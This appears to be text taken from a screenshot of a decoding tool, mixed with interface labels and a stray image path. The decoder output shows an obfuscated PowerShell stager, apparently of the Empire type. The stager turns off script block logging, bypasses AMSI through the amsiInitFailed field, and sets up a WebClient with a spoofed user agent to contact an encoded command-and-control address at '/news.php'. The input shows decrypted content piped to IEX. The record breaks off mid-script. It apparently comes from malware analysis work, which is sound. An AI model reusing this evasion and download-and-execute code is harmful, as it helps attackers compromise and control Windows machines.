 4
-9+/=
e non-alphabet chars
Strict mode
bytes
BAKE!
WwAwAC4ALgAzAF0AOwAkAEQAYQBUAEEAPQAkAGQAQQBUAEEAWwA0AC4ALgAkAEQAYQBUAEEALgBMAEUAbgBHAHQASA
BdADsALQBKAE8AaQBOAFsAQwBoAGEAcgBbAF0AXQAoACYAIAAkAFIAIAAkAGQAQQB0AGEAIAAoACQASQBWACsAJABL
ACkAKQB8AEkARQBYAA==
5177
1
Raw Bytes
LF
Output
{$A18e1['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$a18e1['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$vAL=[CoLlectiONS.GeNEriC.DIcTiOnARY[StrING,SysTE
m.OBJEct]]::neW();$vAL.AdD('EnableScriptB'+'lockLogging',0);
$VAL.Add('EnableScriptBlockInvocationLogging',0);
$a18e1['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLo
gging']=$VAl}
ELsE{[ScRipTBlOCK]."GeTFIE`Ld"('signatures','N'+'onPublic,Static').SEtVAlUe($NuLL,(NEw-
OBjeCt
CoLLEcTiONS.GeNerIc.HAsHSet[STring]))}$ReF=[Ref].AsSEMBly.GeTTyPe('System.Management.Autom
ation.Amsi'+'Utils');$Ref.GEtFIeLd('amsiInitF'+'ailed','NonPublic,Static').SEtVALue($NULl,
$tRUe);};[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue=0;$7a6eD=NeW-OBJeCT
SYsteM.Net.WEbClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';
$ser=$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8ALwA
xADAALgAxADAALgAxADAALgA1AA==')));$t='/news.php';$7A6Ed.HEAders.Add('User-Agent',$u);